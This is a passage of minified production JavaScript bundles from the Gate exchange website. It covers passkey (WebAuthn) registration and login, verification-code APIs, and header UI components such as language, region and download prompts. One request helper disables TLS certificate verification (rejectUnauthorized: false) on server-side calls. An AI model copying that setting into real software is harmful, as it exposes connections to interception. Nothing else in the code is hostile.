navigator.credentials.create({publicKey:p});if(!h.response.getPublicKey())throw"Non-compliant browser or authenticator!";return await this.savePasskey(h),{success:!0,message:i.Vz.SUCCESS}}catch(t){let e=t instanceof Error?t.name:String(t);if(a.k.error("createPasskey error",t),o.tf.NOT_ALLOWED_ERROR===e)return{success:!1,message:i.Vz.NOT_ALLOWED_ERROR};if(o.tf.INVALID_STATE_ERROR===e)return{success:!1,message:i.Vz.REPEAT_ERROR};return{success:!1,message:t instanceof Error?i.Vz.OPERATION_ERROR:t,errorMessage:t instanceof Error?t:void 0}}}async authenticate(e,t){try{var n;let r=null!==(n=null==t?void 0:t.webAuthnGetOptions)&&void 0!==n?n:await this.getPasskeyStrategy(e,t);null!=this.ongoingAuth&&this.ongoingAuth.abort("Cancel ongoing authentication"),this.ongoingAuth=new AbortController;let a={...r,challenge:u(null==r?void 0:r.challenge),allowCredentials:(null==r?void 0:r.allowCredentials)?this.parseBase64urlAllowCredentials(null==r?void 0:r.allowCredentials):[]},o=await navigator.credentials.get({publicKey:a});if("public-key"!=o.type)throw"Unexpected credential type!";let c=o.response,s={clientExtensionResults:o.getClientExtensionResults(),id:o.id,rawId:l(o.rawId),type:o.type,authenticatorAttachment:o.authenticatorAttachment,response:{authenticatorData:l(c.authenticatorData),clientDataJSON:l(c.clientDataJSON),signature:l(c.signature),userHandle:c.userHandle?l(c.userHandle):void 0}};return{success:!0,message:i.BH.SUCCESS,data:s}}catch(t){let e=t instanceof Error?t.name:String(t);if(a.k.error("authenticate passkey error",t),e.indexOf("NotAllowedError")>-1)return{success:!1,message:i.BH.CANCEL};return{success:!1,message:i.BH.ERROR,errorMessage:t instanceof Error?t:void 0}}}static async checkCompatibility(){return!!window.PublicKeyCredential&&!!PublicKeyCredential.isUserVerifyingPlatformAuthenticatorAvailable&&(await Promise.all([PublicKeyCredential.isUserVerifyingPlatformAuthenticatorAvailable()])).every(e=>!0===e)}static checkDomainSupport(){let e=window.location.hostname,t=o.T5.includes(e);return!p||t}async savePasskey(e){var t;let n=e.response,r=(null===(t=n.getTransports)||void 0===t?void 0:t.call(n))||[],a=JSON.stringify({id:e.id,type:e.type,authenticatorAttachment:e.authenticatorAttachment,clientExtensionResults:e.getClientExtensionResults(),response:{attestationObject:l(n.attestationObject),clientDataJSON:l(n.clientDataJSON),transports:r}});await (0,c.iI)(a)}async getPasskeyStrategy(e,t){return(await (0,c.ax)(e,t)).passkey}async verifyPasskey(e,t){return await (0,c.f7)(e,t)}parseBase64urlAllowCredentials(e){return e.map(e=>({...e,id:u(e.id)}))}parseBase64urlExcludeCredentials(e){return e.map(e=>{let t;let n=e.id;return t="string"==typeof n?u(n):n&&"[object ArrayBuffer]"===Object.prototype.toString.call(n)?n:u(String(n)),{...e,id:t}})}constructor(){d(this,"ongoingAuth",null),d(this,"createPasskeyCreateOptions",{})}}},17858:function(e,t,n){"use strict";n.d(t,{Ei:function(){return s},ax:function(){return u},f7:function(){return d},iI:function(){return l}});var r=n(8907),a=n(31800),o=n(30879),i=n(91128),c=n(94727);let s=async e=>{try{let t=await (0,c.v_)({url:o.Y9.GET_CREATE_PASSKEY_CREATE_OPTIONS,data:{op_token:e},headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)===0)return null==t?void 0:t.data;if((null==t?void 0:t.code)===10901011)throw i.Vz.TIMEOUT_ERROR;throw i.Vz.OPERATION_ERROR}catch(e){throw i.Vz.OPERATION_ERROR}},l=async e=>{try{let t=await (0,c.v_)({url:o.Y9.SAVE_PASSKEY,data:{data:e},headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)!==0){if((0,r.c0)({type:"error",message:null==t?void 0:t.message}),(null==t?void 0:t.code)===10902330)throw i.Vz.TIMEOUT_ERROR;if((null==t?void 0:t.code)===10902313)throw i.Vz.REPEAT_ERROR;throw i.Vz.OPERATION_ERROR}}catch(e){throw a.k.error("apiSavePasskey error",e),e instanceof Error?i.Vz.OPERATION_ERROR:String(e)}},u=async(e,t)=>{try{var n;let a=await (0,c.v_)({url:o.Y9.GET_PASSKEY_STRATEGY,data:{...null==t?void 0:t.captchaOptions,scene:e},headers:{"Content-Type":"application/json"}});if(null==t||null===(n=t.strategyGotCb)||void 0===n||n.call(t,a),(null==a?void 0:a.code)!==0)throw(0,r.c0)({type:"error",message:null==a?void 0:a.message}),i.BH.ERROR;return null==a?void 0:a.data}catch(e){throw a.k.error("getPasskeyStrategy error",e),i.BH.ERROR}},d=async(e,t,n)=>{try{let r=await (0,c.v_)({url:o.Y9.VERIFY_PASSKEY,data:{scene:e,data:t,pre_token:n},headers:{"Content-Type":"application/json"}});if((null==r?void 0:r.code)!==0)throw i.BH.ERROR;return null==r?void 0:r.data}catch(e){throw a.k.error("verifyPasskey error",e),i.BH.ERROR}}},25808:function(e,t,n){"use strict";n.d(t,{GP:function(){return s},HK:function(){return l},zs:function(){return c},zw:function(){return u}});var r=n(31800),a=n(30879),o=n(65405),i=n(94727);let c=async e=>{try{let t=await (0,i.v_)({url:a.Y9.SEND_EMAIL_API,data:e,headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)!==0)throw Error(null==t?void 0:t.message);return t}catch(e){throw r.k.error(e,"failed to send email"),e}},s=async e=>{try{let t=await (0,i.v_)({url:a.Y9.SEND_SMS_API,data:e,headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)!==0)throw Error(null==t?void 0:t.message);return t}catch(e){throw r.k.error(e,"failed to send email"),e}},l=async e=>{let{scene:t}=e,n=t===o.uj.LOGIN,c=n?a.Y9.SEND_GATE_LOGIN_API:a.Y9.SEND_GATE_API;try{let r=await (0,i.v_)({url:c,data:{...e,scene:n?void 0:t}});if((null==r?void 0:r.code)!==0)throw Error(null==r?void 0:r.message);return r}catch(e){throw r.k.error(e,"failed to send gate code"),e}},u=async e=>{let{scene:t}=e,n=t===o.uj.LOGIN,c=n?a.Y9.VERIFY_GATE_LOGIN_API:a.Y9.VERIFY_GATE_API;try{let r=await (0,i.U2)({url:c,params:{...e,scene:n?void 0:t},headers:{"Content-Type":"application/json"}});if((null==r?void 0:r.code)!==0)throw Error(null==r?void 0:r.message);return r}catch(e){throw r.k.error(e,"failed to verify gate code"),e}}},38416:function(e,t,n){"use strict";n.d(t,{Ny:function(){return a},uC:function(){return r}});let r={mobileM:"screen and (max-width: ".concat("375px",")"),tablet:"screen and (max-width: ".concat("768px",")"),laptop:"screen and (max-width: ".concat("992px",")"),laptopM:"screen and (max-width: ".concat("1024px",")"),laptopL:"screen and (max-width: ".concat("1248px",")"),desktopS:"screen and (max-width: ".concat("1440px",")"),desktopM:"screen and (max-width: ".concat("1512px",")"),desktop:"screen and (max-width: ".concat("1920px",")")},a=r.tablet},50985:function(e,t,n){"use strict";n.d(t,{kf:function(){return i}}),n(37667);var r=n(96521),a=n(82571),o=n(38416);let i=(0,r.k)(()=>{let e=(0,a.a)(o.Ny);return{input:{borderRadius:4,fontSize:14,paddingLeft:16,height:e?"44px !important":48,minHeight:e?"44px !important":48,"&:-webkit-autofill":{background:"transparent !important"},"$:focus":{background:"var(--color-bg-1)"}},refreshButton:{width:132,letterSpacing:.4,"&:hover":{backgroundColor:"var(--color-brand-2)"}},refreshButtonLabel:{fontSize:16,fontWeight:600},thirdAuthButtonRoot:{minHeight:40,backgroundColor:"transparent !important",border:"1px solid var(--color-line-border-subtle) !important",borderRadius:"8px !important",width:e?"100%":40,":hover":{backgroundColor:"var(--color-neutral-2) !important;"}},thirdAuthButtonSection:{position:"absolute",left:16},thirdAuthButtonLabel:{textAlign:"center",fontSize:14,fontWeight:500,color:"var(--color-text-text-primary) !important"},h5GuideModalBody:{padding:"0px 16px 16px 16px !important",height:"100%",display:"flex",flexDirection:"column-reverse"},h5GuideModalContent:{}}})},36675:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});let r=(0,n(25851).Z)(),a={on:r.on,off:r.off,all:r.all,emit:r.emit,publish:r.emit,subscribe:r.on,unsubscribe:r.off}},91368:function(e,t,n){"use strict";let r=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=window.location.href;if(-1!==n.indexOf("?")){let r=n.split("?");if(t)return r[1]?r[1]:"";{let t=r[1]?r[1].split("&"):[];for(let n=0;n<t.length;n++)if(t[n].split("=")[0]===e)return decodeURI(t[n].split("=")[1]);return""}}};r("is_phone")&&r("","url")},66910:function(e,t,n){"use strict";n.d(t,{Ny:function(){return a},uC:function(){return r}});let r={mobileM:"screen and (max-width: ".concat("375px",")"),tablet:"screen and (max-width: ".concat("768px",")"),laptop:"screen and (max-width: ".concat("992px",")"),laptopL:"screen and (max-width: ".concat("1248px",")"),desktopS:"screen and (max-width: ".concat("1440px",")"),desktop:"screen and (max-width: ".concat("1920px",")")},a=r.tablet},94727:function(e,t,n){"use strict";n.d(t,{U2:function(){return g},v_:function(){return m}});var r,a=n(34005),o=n(13679),i=n(31800),c=n(73190),s=n(68574),l=n(71998),u=n(36909),d={https(e){e.exports=r||(r=n.t(a,2))}},p={};let h=(0,c.C)()?"":function e(t){var n=p[t];if(void 0!==n)return n.exports;var r=p[t]={exports:{}};return d[t](r,r.exports,e),r.exports}("https"),E={timeout:4e3,headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,l.getCookie)("csrftoken")||"1"},withCredentials:!0};(0,c.C)()||(E.httpsAgent=new h.Agent({rejectUnauthorized:!1}),E.timeout=3e3);let _=s.Z.create(E),g=async e=>{try{let n=Date.now();if(e.isInternalReq){var t;let n={"x-http-hostname":o.p9};e.headers=Object.assign({},{"x-gate-internal":1},n,{"x-user-ip":"127.0.0.1"},e.headers),e.baseURL=null!==(t=e.baseURL)&&void 0!==t?t:u.env.SERVER_INNER_URL}if(!(0,c.C)()&&e.headers["x-user-ip"]===u.env.SERVER_SELF_IP)throw"循环请求，忽略";let r=await _.get(e.url,e),a=Date.now();return(0,c.C)()||i.k.info("接口 ".concat(e.url," 耗时：").concat(a-n," 毫秒")),r.data}catch(t){throw(0,c.C)()||i.k.error("myaccount 接口请求报错：".concat(e.url,", ").concat(t.message),e.headers),"请求数据报错，请稍后"}},m=async e=>{try{let t=Object.assign({"Content-Type":"application/json"},e.headers);return(await _.post(e.url,e.data,{headers:t,responseType:e.responseType})).data}catch(t){throw(0,c.C)()||i.k.error("myaccount 接口请求报错：".concat(e.url,", ").concat(t.message),e.headers),"请求数据报错，请稍后"}}},86827:function(e,t,n){"use strict";n(94727)},74954:function(e,t,n){"use strict";n(94727)},86659:function(e,t,n){"use strict";n(71998)},2096:function(e,t,n){"use strict";n.d(t,{j:function(){return a}});var r=n(42772);let a=(e,t,n)=>{let a={source:e,result:t.result?"success":"failed"};t.errormessage&&(a.errormessage=t.errormessage),n&&(a.strategy=n),(0,r.c)("verify_strategy_event",{source:a.source,result:a.result,...a.errormessage&&{errormessage:a.errormessage},...a.strategy&&{strategy:a.strategy}})}},81533:function(e,t,n){"use strict";n(36675)},37291:function(e,t,n){"use strict";function r(e){let t=e.split("/");return t.length>1?t[1]:null}n.d(t,{m:function(){return r}}),n(65405)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-8656bf1a-3eeec876c8bff387.js
body_size: 10995
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7435],{44764:function(e,t,n){n.d(t,{z:function(){return g}});var a=n(97458),i=n(57923),r=n(6875),o=n(11750),c=n(98416),l=n(42772),s=n(22721),d=n(36492),u=n(37667),m=n(30062),h=n(58662),v=n(31838),p=n(20548);let _={depositContent:"depositContent-oT9kou"},g=(0,s.observer)(e=>{let{isLogin:t}=e,{t:n}=(0,d.$G)("header"),{isMainSite:s,isUnitedStates:g}=(0,v.j)(),{commonData:f}=(0,h.Jv)(),{sub_website_id:x}=f,[b,j,w]=(0,r.O)(),{complianceCheck:k}=(0,o.J)({enableRequest:!0}),{menu:y=[]}=k||{},C=(0,u.useCallback)(()=>{(0,l.c)("home_top_ navigation_click","deposit"),j()},[j]);return!t||!s&&!g||(null==y?void 0:y.includes("deposit"))?null:(0,a.jsxs)("div",{className:_.depositContent,children:[(0,a.jsx)(m.DT,{onClick:C,children:(0,a.jsx)(p.rU,{"data-click-event":"home_top_navigation_click","data-collect-params":"deposit",children:n("Deposit")})}),s?(0,a.jsx)(i.F,{scene:"home",show:b,onClose:w}):(0,a.jsx)(c.z,{visible:b,onClose:w,subWebsiteId:x})]})})},91736:function(e,t,n){n.d(t,{N:function(){return y}});var a=n(97458),i=n(58957),r=n(70247),o=n(36492),c=n(58662),l=n(52268),s=n(31838);let d={styledContainer:"styledContainer-E3f8sM",styledTitle:"styledTitle-QvsRnw",styledButton:"styledButton-NjnmtS",styledButtonLabel:"styledButtonLabel-_IObyu",styledCloseButton:"styledCloseButton-kYUoyJ"};var u=n(31800),m=n(37667),h=n(65889);let v=e=>{let{localStorageKey:t,dowLinkTipStatus:n}=e,[a,r]=(0,m.useState)(!0),{userInfoData:o}=(0,i.Eu)(),{isLogin:c}=o,l=(0,m.useCallback)(()=>{localStorage.setItem(t,"1"),r(!0)},[t]);return(0,m.useEffect)(()=>{(async()=>{if(c){let e=await (0,h.I6)(),t=!!(null==e?void 0:e.is_download);window&&(window.is_download_app=t),t?l():n?r(!0):r(!1)}else r(!1)})().catch(e=>{u.k.warn("download network error: "+e.message),r(!1)})},[l,n,c]),{hasDownLoad:a,closeTip:l}};var p=n(28977);let _={MAX_DAILY_DISPLAY_COUNT:3,MIN_INTERVAL_HOURS:4,STORAGE_KEYS:{COUNT:"downloadTips_dailyCount",TIMESTAMP:"downloadTips_lastTimestamp",DATE:"downloadTips_lastDate"}},g=e=>{let[t,n]=(0,m.useState)(!1),{dailyCount:a,lastTimestamp:i,intervalMs:r}=(0,m.useMemo)(()=>({dailyCount:+(localStorage.getItem(_.STORAGE_KEYS.COUNT)||1),lastTimestamp:+(localStorage.getItem(_.STORAGE_KEYS.TIMESTAMP)||0),intervalMs:60*_.MIN_INTERVAL_HOURS*6e4}),[]),o=(0,m.useCallback)((e,t)=>{localStorage.setItem(e,t.toString())},[]),c=(0,m.useCallback)(()=>{let e=p().valueOf();return e-i<r?(n(!1),!1):(o(_.STORAGE_KEYS.TIMESTAMP,e),a>=_.MAX_DAILY_DISPLAY_COUNT)?(n(!1),!1):(o(_.STORAGE_KEYS.COUNT,a+1),n(!0),!0)},[a,i,r,o]);return(0,m.useEffect)(()=>{if(!e)return;let t=localStorage.getItem(_.STORAGE_KEYS.DATE),a=p().format("YYYY-MM-DD"),i=p().valueOf();t===a?c():(o(_.STORAGE_KEYS.COUNT,1),o(_.STORAGE_KEYS.TIMESTAMP,i),o(_.STORAGE_KEYS.DATE,a),n(!0))},[c,e,o]),{shouldDisplay:t,recordDisplay:c}};var f=n(71760),x=n(1620);let b=()=>{let e=(0,f.useRouter)(),{isTradePage:t}=(0,x.Ew)();return{isPageHidden:(0,m.useMemo)(()=>"/"!==e.pathname||t,[e.pathname,t])}};var j=n(42772);let w=e=>{(0,m.useEffect)(()=>{e&&setTimeout(()=>{(0,j.c)("home_popover_view",{loaction:"header_mobile_download"})},1e3)},[e])},k="activeDownloadLink",y=()=>{var e,t;let{t:n,commonData:u}=(0,c.Jv)(),{userInfoData:m}=(0,i.Eu)(),{isLogin:h}=m,{isUKLimit:p,sub_website_id:_}=u,{isMainSite:f}=(0,s.j)(),x=(0,l.oj)(),j=localStorage.getItem(k),{hidden:y}=(0,r.j)({subWebsiteId:_,isLogin:h}),{hasDownLoad:C,closeTip:N}=v({dowLinkTipStatus:j,localStorageKey:k}),{isPageHidden:T}=b(),S=window.innerWidth||(null===(e=document.documentElement)||void 0===e?void 0:e.clientWidth)||(null===(t=document.body)||void 0===t?void 0:t.clientWidth),I=T||!f||p||S<=1520||!!j||h&&C||y,{shouldDisplay:E}=g(!I),L=I||!E;return(w(!L),L)?null:(0,a.jsxs)("div",{className:d.styledContainer,children:[(0,a.jsx)("div",{className:d.styledTitle,children:(0,a.jsx)(o.cC,{i18nKey:n("download.pool"),components:{span:(0,a.jsx)("span",{})},values:{value:"$40,000"},children:n("download.pool")})}),(0,a.jsx)("div",{className:d.styledButton,style:{backgroundImage:"url(".concat("/cdn/fe","/static/images/download-app/active-btn.webp)")},onClick:()=>{N(),window.collectEvent&&window.collectEvent("beconEvent","home_popover_click",{button_name:"click",location:"header_mobile_download"}),window.location.href="".concat(x,"/campaigns/gateio-app-download-rewards?ch=1imqeirV")},children:(0,a.jsx)("span",{className:d.styledButtonLabel,children:n("join.now")})}),(0,a.jsx)("div",{className:d.styledCloseButton,onClick:()=>{window.collectEvent&&window.collectEvent("beconEvent","home_popover_click",{button_name:"cancel",location:"header_mobile_download"}),N()}})]})}},1002:function(e,t,n){n.d(t,{O:function(){return c}});var a=n(37667),i=n(58662),r=n(31838),o=n(57530);let c=()=>{let{isUnitedStates:e,isMainSite:t,isUAE:n}=(0,r.j)(),{store:c}=(0,i.Jv)();return(0,a.useEffect)(()=>{(e||n)&&c.riseColorValue!==o.eV.risegreen&&c.handleChangeRiseColor(o.eV.risegreen,!0),e&&"24h"!==c.reftimeValue&&c.handleChangeReftime("24h")},[e,n,c]),{showRedRiseOption:!(e||n),showGreenRiseOption:!0,show24hOption:!0,showUtc0Option:!e,showUtc8Option:t,showRiseColorModule:!0,showTimeModule:!0}}},78603:function(e,t,n){n.d(t,{q:function(){return r}});var a=n(97458);let i=n(27029).ZP.a.withConfig({displayName:"consts__OutLink",componentId:"sc-6acbd9e6-0"})(["display:inline-block;color:var(--color-text-text-brand);cursor:pointer;"]),r={de:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of Germany, Austria and other German-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]}),fr:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]}),es:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]})}},26359:function(e,t,n){n.d(t,{o:function(){return N}});var a=n(97458),i=n(40774),r=n(84196),o=n(6875),c=n(58957),l=n(83685),s=n(56599),d=n(5603),u=n(71998),m=n(22721),h=n(71760),v=n(37667),p=n(58662),_=n(1620),g=n(42028),f=n(57530),x=n(56857),b=n(21925),j=n(94455),w=n(30062),k=n(89877),y=n(78603),C=n(53346);let N=(0,m.observer)(()=>{let e=(0,h.useRouter)(),{hiddenLanguage:t,hiddenSite:n}=(0,_.M8)(),[N,T,S]=(0,o.O)(),[I,E,L]=(0,o.O)(),{store:O,t:R,commonData:Z}=(0,p.Jv)(),{lang_list:M,fiat_list:D,sub_website_id:A}=Z,{userInfoData:W}=(0,c.Eu)(),{isLogin:U}=W,[F]=(0,g.a)(A),{withAccessUrl:P}=(0,x.P)(),{currFiat:Y,currencyRate:G,handleChangeFiat:z,handleChangeCurrencyRate:B,handleChangeRiseColor:V,handleChangeLocale:H}=O,{siteSettingsData:q={}}=(0,l.h)(),{website_list:J=[]}=q,{currentTab:K,changeTab:Q}=(0,m.useLocalObservable)(()=>({currentTab:"lang",changeTab(e){this.currentTab=e}})),X=(0,v.useCallback)(()=>(0,a.jsxs)("div",{className:C.Z.tabChangeContainer,children:[(0,a.jsx)("div",{className:"".concat(C.Z.tabChangeItem," ").concat("lang"===K?"active":""),onClick:()=>Q("lang"),children:n?R("language&region"):R("header.language")}),!n&&(0,a.jsx)("div",{className:"".concat(C.Z.tabChangeItem," ").concat("site"===K?"active":""),onClick:()=>Q("site"),children:R("header.region")}),(0,a.jsx)("div",{className:"".concat(C.Z.tabChangeItem," ").concat("rate"===K?"active":""),onClick:()=>Q("rate"),children:R("exchange rate")})]}),[Q,K,n,R]),$=(0,s.oU)(e=>{H&&"function"==typeof H&&H(e),S(),"tr"===e&&L()}),ee=(0,v.useCallback)((e,t)=>{if(t.preventDefault(),"tr"===e&&"turkey"!==F){S(),E();return}$(e),(0,u.getCookie)("market_rise_color")||V("zh"===e?f.eV.risered:f.eV.risegreen)},[$,V,S,E,F]),et=(0,v.useCallback)(t=>{let{seoHidden:r}=t,{locale:o,asPath:c}=e;return(0,a.jsxs)("div",{className:"".concat(C.Z.tabContent," ").concat("lang"!==K||r?"":"active"),children:[(0,a.jsx)("div",{className:C.Z.langTitle,children:n?R("Select language and region"):R("header.select.language")}),(0,a.jsx)("div",{className:C.Z.contentWrap,children:M&&Object.keys(M).map(e=>{var t;let n="".concat(b.ch).concat("en"===e?"":"/".concat(e)).concat("/"===c?"":c);return(null===(t=Object.keys(y.q))||void 0===t?void 0:t.includes(e))?(0,a.jsx)(i.z,{width:360,position:"top",label:y.q[e],children:(0,a.jsx)("a",{className:"".concat(C.Z.contentItem," ").concat(e===o?"active":""),href:(0,d.e)(n),lang:e,onClick:t=>ee(e,t),"data-click-event":"home_secondary_navigation_click","data-collect-params":P({first_button_name:"language",button_name:e}),children:M[e]},e)},e):(0,a.jsx)("a",{className:"".concat(C.Z.contentItem," ").concat(e===o?"active":""),href:(0,d.e)(n),lang:e,onClick:t=>ee(e,t),"data-click-event":"home_secondary_navigation_click","data-collect-params":P({first_button_name:"language",button_name:e}),children:M[e]},e)})})]})},[e,K,n,R,M,ee]),en=(0,v.useCallback)(e=>{B(f.F$.open),z(e.fiat),S()},[B,z,S]),ea=(0,v.useCallback)(()=>(0,a.jsxs)("div",{className:"".concat(C.Z.tabContent," ").concat("rate"===K?"active":""),children:[(0,a.jsxs)("div",{className:C.Z.rateTitleWrap,children:[(0,a.jsx)("div",{className:C.Z.langTitle,children:R("Fiat_Currencies")}),(0,a.jsx)(j.ZP,{mode:"horizontal"})]}),(0,a.jsx)("div",{className:C.Z.contentWrap,children:D&&Object.values(D).map(e=>(0,a.jsx)("a",{className:"".concat(C.Z.contentItem," ").concat(e.fiat===Y&&G!==f.F$.open?"active":""),onClick:()=>en(e),"data-click-event":"home_secondary_navigation_click","data-collect-params":P({first_button_name:"language",button_name:e.fiat}),children:"".concat(e.fiat," - ").concat(e.symbol)},e.fiat))})]}),[K,R,D,Y,G,en]),ei=(0,v.useCallback)(e=>{if(U)return void window.open(e.link,"_blank");window.location.href=e.link},[U]),er=(0,v.useCallback)(()=>(0,a.jsxs)("div",{className:"".concat(C.Z.tabContent," ").concat("site"===K?"active":""),children:[(0,a.jsx)("div",{className:C.Z.rateTitleWrap,children:(0,a.jsx)("div",{className:C.Z.langTitle,children:R("header.select.region")})}),(0,a.jsx)("div",{className:C.Z.contentWrap,children:Object.values(J).map(e=>(0,a.jsx)("a",{className:"".concat(C.Z.contentItem," ").concat(e.id===A?"active":""),onClick:()=>ei(e),"data-click-event":"home_secondary_navigation_click","data-collect-params":P({first_button_name:"website",button_name:e.name}),children:e.name},e.id))})]}),[K,R,J,A,ei]);return(0,a.jsxs)(a.Fragment,{children:[!t&&(0,a.jsx)(w.kH,{code:"icon-20px-yuyanv31","aria-hidden":"true",onClick:T}),(0,a.jsx)(r.u_,{opened:N,onClose:S,type:"lg",title:(0,a.jsx)(X,{}),children:(0,a.jsxs)("div",{children:[(0,a.jsx)(et,{}),!n&&(0,a.jsx)(er,{}),(0,a.jsx)(ea,{})]})}),(0,a.jsx)(k.M,{visible:I,hide:L,changeLang:$}),(0,a.jsx)(a.Fragment,{children:(0,a.jsx)(et,{seoHidden:!0})})]})})},53346:function(e,t,n){n.d(t,{Z:function(){return a}});let a={tabChangeContainer:"tabChangeContainer-OPDQZ_",tabChangeItem:"tabChangeItem-YzsVn4",tabContent:"tabContent-Hm3BVk",langTitle:"langTitle-C9mQxc",contentWrap:"contentWrap-J76ItM",contentItem:"contentItem-n7996C",rateTitleWrap:"rateTitleWrap-rQjPc6"}},68053:function(e,t,n){n.r(t),n.d(t,{default:function(){return A}});var a=n(97458),i=n(66679),r=n(26422),o=n(37667),c=n(52268),l=n(20548),s=n(58957),d=n(88455),u=n(19020),m=n(2443),h=n(35843),v=n(58662);let p=()=>{let{t:e}=(0,v.Jv)();return{title:e("reminder.messages"),more:e("More"),showMore:e("agency.shore.more"),showLess:e("view.collapse"),empty:e("reminder.no.data")}};var _=n(18628);function g(){let e=p(),{store:t}=(0,v.Jv)(),{isDark:n}=t;return(0,a.jsxs)("div",{className:_.Z.emptyWrapper,children:[(0,a.jsx)(m.default,{loader:u.BC,width:96,height:96,src:n?h.zP:h.Nf,alt:"empty",unoptimized:!0}),(0,a.jsx)("p",{children:e.empty})]})}var f=n(40174),x=n(4613),b=n(88644),j=n(56599),w=n(84991),k=n(53343),y=n(81399),C=n(52019);function N(e){let{detail:t,code:n}=e,c=(0,i.S)(),{title:l,content:s}=t,d=p(),u=(0,b.YQ)(),{commonData:m}=(0,v.Jv)(),{sub_website_id:h}=m,g=(0,j.R9)(h),f=(0,y.B)(h),k=f({data:t},!0),{ref:N,styles:T,showBtn:S,isExpand:I,toggleExpand:E}=(0,w.V)({lineHeight:22,maxLine:1,expandMaxLine:3}),{ref:L,styles:O,showBtn:R,toggleExpand:Z}=(0,w.V)({lineHeight:21,maxLine:2,expandMaxLine:7}),M=(0,o.useMemo)(()=>S||R,[S,R]);return(0,a.jsxs)("div",{className:"".concat(_.Z.noticeItem," ").concat(k?"allowHref":""),onClick:()=>{if(k){var e;(0,C.Gn)({page:"preview",extras:t.extras}),["community_comment","community_like","posts"].includes(t.type)&&(null==t?void 0:null===(e=t.extras)||void 0===e?void 0:e.mid)?window.open("".concat(g,"/post/status/").concat(t.extras.mid)):f({data:t})}else{let e=u("/reminder?sidebar="+n);location.href.includes("/reminder")?window.location.href=e:window.open(e)}},children:[(0,a.jsx)("div",{className:"".concat(_.Z.noticeTitle," ").concat(t.isread?"isRead":""),ref:N,style:T,children:l}),(0,a.jsx)("div",{className:"".concat(_.Z.noticeContent," ").concat(t.isread?"isRead":""),ref:L,style:O,children:s}),(0,a.jsxs)(r.k,{justify:"space-between",children:[(0,a.jsxs)("div",{className:_.Z.noticeTime,children:[t.displayTime," ",k&&(0,a.jsx)("span",{style:{transform:c?"scaleX(-1)":"scaleX(1)"},children:(0,a.jsx)(x.yg3,{size:12})})]}),M&&(0,a.jsx)("div",{className:_.Z.showMoreBtn,onClick:e=>{e.stopPropagation(),E(),Z()},children:I?d.showLess:d.showMore})]})]})}function T(){return(0,a.jsxs)("div",{className:_.Z.noticeItem,children:[(0,a.jsx)(k.O,{w:"100%",h:"21px",radius:4}),(0,a.jsx)(k.O,{w:"100%",h:"21px",mt:8,radius:4}),(0,a.jsxs)(r.k,{mt:12,gap:8,children:[(0,a.jsx)(k.O,{w:"98px",h:"16px",radius:4}),(0,a.jsx)(k.O,{w:"16px",h:"16px",radius:4})]})]})}function S(e){let{type:t}=e,{isLogin:n}=(0,s.cH)(),{canFetchList:i}=(0,f.G)(),{list:r,noData:o,isLoading:c}=(0,d.jU)({pageSize:20,code:t,canFetch:!!(n&&t&&i)});return t?c?(0,a.jsxs)("div",{className:_.Z.notificationListWrapper,children:[(0,a.jsx)(T,{}),(0,a.jsx)(T,{}),(0,a.jsx)(T,{})]}):o?(0,a.jsx)(g,{}):(0,a.jsx)("div",{className:_.Z.notificationListWrapper,children:r.map((e,n)=>(0,a.jsx)(N,{detail:e,code:t},n))}):null}var I=n(27280),E=n(60719);function L(e){let{num:t}=e;return 0===t?null:(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("div",{className:_.Z.unReadNum,children:t>99?"99+":t})})}let O=e=>{let{onTabChange:t}=e,{setRefreshTimestamp:n,canFetchList:a}=(0,f.G)(),{hasMsgTabs:i,mutate:r,isLoading:c}=(0,d.c0)(a),l=[...Array(i.length)].map(()=>(0,o.createRef)()),s=i.length>0?i[0].typeKey:"",[u,m]=(0,o.useState)(s),h=e=>{m(e),t&&t(e)},v=async e=>{(0,C.Ew)({type:e,page:"preview"}),await r(),n(Date.now()),m(e),t&&t(e)};return(0,o.useEffect)(()=>{s&&h(s)},[s]),{tabs:i,activeTab:u,onChange:h,tabRefs:l,manualChange:v,isLoading:c}};function R(e){let{onTabChange:t}=e,{tabs:n,activeTab:i,tabRefs:r,manualChange:o,isLoading:c}=O({onTabChange:t});return c||0!==n.length?(0,a.jsx)("div",{className:_.Z.tabsWrapper,children:(0,a.jsx)(E.q,{controllerBg:"var(--color-layer-3)",tabRefs:r,scrollOffset:16,selectedValue:i,children:(0,a.jsx)(I.mQ,{value:i,onTabChange:e=>o(e),children:(0,a.jsx)(I.mQ.List,{children:n.map((e,t)=>(0,a.jsx)(I.mQ.Tab,{ref:r[t],value:e.typeKey,children:(0,a.jsxs)("div",{className:_.Z.tabInnerItem,children:[e.name,(0,a.jsx)(L,{num:e.unread_num})]})},t))})})})}):(0,a.jsx)(g,{})}var Z=n(27029),M=n(30062);let D=(0,Z.ZP)(M.BA).withConfig({displayName:"style__DropOption",componentId:"sc-308f2ed0-0"})(["cursor:auto;"]),A=(0,o.memo)(()=>{let e=(0,i.S)(),t=(0,c.oj)(),n=p(),{selectedTabKey:o,setSelectedTabKey:s}=(0,f.G)();return(0,a.jsx)(D,{style:{transform:e?"translateX(-32px)":"translateX(32px)"},children:(0,a.jsxs)("div",{className:_.Z.container,children:[(0,a.jsxs)(r.k,{align:"center",justify:"space-between",p:"24px 16px 12px 